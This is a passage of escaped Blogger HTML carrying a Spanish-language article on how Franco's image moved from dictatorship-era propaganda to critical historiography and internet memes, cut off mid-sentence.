href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7STlz9fMzHB7ej6U-706JqOqX-Np4Z4ecOfaULGIvxRkcIqMIWTULKhGXanAK1I50R5RyLOMFWBqDwAv0YbWRNorbX9MeH4QS4eywsYLufpCnvwJAwMpQzvUC5SUII4mD1nranDqGOw3XptJ0mydxDrh1FhvEaV4KDILpJnR3Rl8VrD7u8Zaq6IsDow\/s631\/Captura%20de%20pantalla%202022-03-31%20a%20las%2023.03.39.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"631\" data-original-width=\"475\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7STlz9fMzHB7ej6U-706JqOqX-Np4Z4ecOfaULGIvxRkcIqMIWTULKhGXanAK1I50R5RyLOMFWBqDwAv0YbWRNorbX9MeH4QS4eywsYLufpCnvwJAwMpQzvUC5SUII4mD1nranDqGOw3XptJ0mydxDrh1FhvEaV4KDILpJnR3Rl8VrD7u8Zaq6IsDow\/w255-h339\/Captura%20de%20pantalla%202022-03-31%20a%20las%2023.03.39.png\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n      \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003EEl dictador a examen: Franco y sus representaciones \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EMatilde Eiroa San Francisco\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa representación de la figura de Franco desde su época de \ngobierno a la actualidad ha experimentado cambios, pero también \ncontinuidades que dicen mucho de su biografía y también de la sociedad \ncontemporánea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv itemprop=\"articleBody\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/editorial.tirant.com\/es\/libro\/franco-de-heroe-a-figura-comica-de-la-cultura-contemporanea-matilde-eiroa-san-francisco-9788419071026\"\u003EEl estudio que presentamos\u003C\/a\u003E revela el modo en que, desde los inicios de la Guerra Civil, el incipiente \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Delegaci%C3%B3n_Nacional_de_Prensa_y_Propaganda\"\u003Eservicio de Prensa y Propaganda\u003C\/a\u003E\n creado por los rebeldes en 1937 se empeñó en la tarea de potenciar el \nliderazgo de Franco como el de un héroe militar, aguerrido, valiente, \ninvicto y enviado por Dios para salvar a la patria de la anti-España, \ncomo se denominaba a los defensores de la democracia republicana. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=838\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1053\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1053\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=1053\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"377\" src=\"https:\/\/images.theconversation.com\/files\/454363\/original\/file-20220325-21-1yh07op.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" width=\"270\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cfigcaption\u003E\n              \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"caption\"\u003ERetrato de Francisco Franco de 1930.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:Francisco_Franco_1930.jpg\"\u003EBiblioteca Virtual de Defensa \/ Wikimedia Commons\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÉpoca de piropos\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn la inmediata posguerra se añadieron alabanzas, como la del \nresistente ante Hitler, el caballero cristiano del imperio, el padre \nejemplar o el faro de Occidente contra el comunismo. En la década de los\n cincuenta y sesenta, la propaganda exhibió la faceta del pacificador, \nel trabajador incansable, el personaje austero y sacrificado por su \npatria. El mito fue transformado según marcaban los ritmos de la Guerra \nFría. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl icono de estos perfiles de Franco fue visible en las estatuas y \nbustos situados en los sitios públicos, en sellos y monedas, en el \u003Cem\u003ENODO\u003C\/em\u003E\n emitido en los cines antes de cada película, en los manuales escolares o\n en los nombres de las calles principales de las ciudades. Su voz era \nfrecuente en las alocuciones de la radio –\u003Ca href=\"https:\/\/youtu.be\/fKwVTit-zww\"\u003Ecuyo tono contradecía notablemente ese perfil de superhombre\u003C\/a\u003E diseñado por la corte de aduladores– y más tarde en la televisión. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos intelectuales de la época le alabaron hasta la exageración. \u003Ca href=\"https:\/\/www.akal.com\/libro\/historia-de-la-literatura-fascista-espanola-2-vols_34302\/\"\u003ETenemos declaraciones\u003C\/a\u003E\n de catedráticos, escritores, artistas e intelectuales de nombres \nconocidos, como José María Pemán o Azorín, quienes le compararon con el \nMío Cid, Hércules o Carlos V. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDurante la dictadura (1939-1975) muy pocos se atrevieron a cuestionar\n y, mucho menos, a bromear sobre sus méritos profesionales y personales.\n El control de los medios de comunicación y la censura impuestos en las \nexpresiones culturales y artísticas impidieron confrontar la ficción de \nlas alabanzas con la realidad de su trayectoria como militar y \ngobernante. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETras su muerte en noviembre de 1975, esta representación aduladora permaneció. \u003Ca href=\"https:\/\/franquistas.blogspot.com\/2009\/01\/citas-sobre-franco.html\"\u003EFranco recibió agasajos de parte de personajes muy populares\u003C\/a\u003E,\n entre otros, el fundador del Grupo Planeta José Manuel Lara, Camilo \nJosé Cela, la actriz Rafaela Aparicio, las cantantes Carmen Sevilla y \nEstrellita Castro, el presidente del Real Madrid Santiago Bernabéu o el \nempresario José María Ruiz Mateos. Los elogios y comparaciones llegaron \nhasta el ridículo, aunque según pasaron los años se fueron silenciando y\n quedaron limitados a grupos incondicionales de apoyo a Franco. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl cuestionamiento durante la Transición\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa investigación muestra el surgimiento paulatino en la Transición a \nla democracia de una interpretación más rigurosa de su biografía que \ncuestionó sus virtudes y puso de manifiesto las carencias y errores de \nsus políticas. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl mito del mandatario providencial fue desmoronándose con las \ninvestigaciones de los historiadores y los reportajes del periodismo de \ninvestigación que revisaron el relato difundido en el franquismo. No fue\n ni tan providencial ni tan buen gobernante. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEn los años ochenta y noventa muchos cineastas acogieron en sus \nproducciones esta nueva mirada de quien fue nombrado “Caudillo de España\n por la Gracia de Dios”, como en las películas \u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/film758402.html\"\u003E\u003Cem\u003EMadregilda\u003C\/em\u003E\u003C\/a\u003E o \u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/film370785.html\"\u003E\u003Cem\u003EEspérame en el cielo\u003C\/em\u003E\u003C\/a\u003E. Eran guiones bien diferentes al de \u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/film855419.html\"\u003E\u003Cem\u003ERaza\u003C\/em\u003E\u003C\/a\u003E,\n de José Luis Sáenz de Heredia, estrenada en 1941 y luego retocada para \nser exhibida en 1950, cuando era conveniente ocultar los rasgos \nnazi-fascistas que caracterizaron la primera versión. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=397\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=397\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=397\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=499\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=499\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=499\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"469\" src=\"https:\/\/images.theconversation.com\/files\/454366\/original\/file-20220325-25-1yn05g4.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;fit=clip\" width=\"709\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\n              \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"caption\"\u003EFotograma de \u003Cem\u003EMadregilda\u003C\/em\u003E.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/film758402.html\"\u003EFilmaffinity\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\u003C\/div\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECon la llegada del siglo XXI, las dos visiones permanecieron. Por un lado, \u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=149985\"\u003Eel mito\u003C\/a\u003E \u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=606413\"\u003Ese ha exaltado\u003C\/a\u003E \u003Ca href=\"https:\/\/www.planetadelibros.com\/libro-franco\/70270\"\u003Egracias a\u003C\/a\u003E \u003Ca href=\"https:\/\/edicionesaltera.com\/producto\/franco-para-antifranquistas\/\"\u003Ela literatura\u003C\/a\u003E \u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=105897\"\u003E\u003Cem\u003Eneofranquista\u003C\/em\u003E\u003C\/a\u003E –también denominada \u003Cem\u003Erevisionista\u003C\/em\u003E– que recuperó los perfiles halagadores de los años cuarenta y cincuenta. Ensayistas, comunicadores y algunos historiadores \u003Ca href=\"https:\/\/www.sndeditores.com\/libro\/franco-una-biografia-en-imagenes_118933\/\"\u003Ehan actualizado el relato de la leyenda del gran hombre\u003C\/a\u003E construida con gran intensidad desde 1939. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor otro, \u003Ca href=\"https:\/\/www.sigloxxieditores.com\/libro\/las-caras-de-franco_17982\/\"\u003Euna parte\u003C\/a\u003E \u003Ca href=\"https:\/\/www.penguinlibros.com\/es\/biografias\/11641-libro-franco-edicion-actualizada-9788499925684\"\u003Eimportante\u003C\/a\u003E \u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=259278\"\u003Ede los historiadores\u003C\/a\u003E \u003Ca href=\"https:\/\/revistas.usal.es\/index.php\/0213-2087\/article\/view\/14594\"\u003Eha demostrado\u003C\/a\u003E \u003Ca href=\"https:\/\/www.alianzaeditorial.es\/libro\/alianza-ensayo\/franco-caudillo-por-la-gracia-de-dios-francisco-sevillano-calero-9788420684147\/\"\u003Econ fuentes primarias\u003C\/a\u003E \u003Ca href=\"https:\/\/dialnet.unirioja.es\/servlet\/libro?codigo=16916\u0026amp;utm_source=catalogo.ceu.es\u0026amp;utm_medium=libro\u0026amp;utm_campaign=Dialnet_Widgets\"\u003Eirrefutables\u003C\/a\u003E \u003Ca href=\"https:\/\/www.planetadelibros.com\/libro-quien-quiso-la-guerra-civil\/291549\"\u003Ey contrastadas\u003C\/a\u003E la identidad de un dictador poco merecedor de halagos. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa visión ofrecida por la producción artística y audiovisual ha sido \ndispar, si bien ha prevalecido la mirada crítica y satírica hacia el \npersonaje, continuando con la tendencia de la cinematografía de finales \ndel siglo XX. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFranco virtual\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFinalmente, al analizar Internet se ha comprobado la existencia de un\n número relevante de entornos virtuales que contribuyen tanto a la \ndifusión del mito de Franco como al de un Franco desmitificado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EParalelamente se descubre un fenómeno singular que es la aparición \ndel humor, expresado en la programación televisiva y teatral, y, \nespecialmente, en las redes sociales y la mensajería instantánea. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa \u003Ca href=\"https:\/\/theconversation.com\/la-exhumacion-de-los-restos-de-franco-una-oportunidad-para-que-espana-descanse-en-paz-125863\"\u003Eexhumación del cadáver de Franco del Valle de los Caídos\u003C\/a\u003E\n ha favorecido la creación de memes, esas unidades cómicas que se \nmultiplican por las redes y que han promovido la distribución de una \nmirada sarcástica sobre el dictador. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=1000\u0026amp;fit=clip\"\u003E\u003Cp\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" data-srcset=\"https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=600\u0026amp;fit=crop\u0026amp;dpr=1 600w, https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=600\u0026amp;fit=crop\u0026amp;dpr=2 1200w, https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=600\u0026amp;h=600\u0026amp;fit=crop\u0026amp;dpr=3 1800w, https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=754\u0026amp;fit=crop\u0026amp;dpr=1 754w, https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=30\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=754\u0026amp;fit=crop\u0026amp;dpr=2 1508w, https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=15\u0026amp;auto=format\u0026amp;w=754\u0026amp;h=754\u0026amp;fit=crop\u0026amp;dpr=3 2262w\" height=\"307\" src=\"https:\/\/images.theconversation.com\/files\/454360\/original\/file-20220325-19-7w87s0.jpg?ixlib=rb-1.1.0\u0026amp;q=45\u0026amp;auto=format\u0026amp;w=237\u0026amp;fit=clip\" width=\"307\" \/\u003E\u003C\/p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigcaption\u003E\n              \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"caption\"\u003E\u003Cem\u003ESticker\u003C\/em\u003E de Franco para aplicaciones de mensajería instantánea.\u003C\/span\u003E\n              \u003Cspan\u003E\u003Cspan\u003EWhatsApp\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n            \u003C\/figcaption\u003E\u003C\/div\u003E\n          \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos memes han ridiculizado al personaje, han ofrecido un enfoque \nmenos tenso a la opinión pública y han contribuido a despojar de su aura\n a esta figura que fue reverenciada y temida al mismo tiempo. Se han \nconvertido en un comodín para comentar en las redes sobre asuntos \ncandentes de la actualidad, como las elecciones o la independencia de \nCataluña. \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIncluso se han creado \u003Cem\u003Estickers\u003C\/em\u003E que circulan por WhatsApp, como la del general dibujando un corazón con las manos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa imagen del dictador\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos dictadores necesitan de la propaganda y de la presencia continua \nante el pueblo con iconos y símbolos que muestren su superioridad 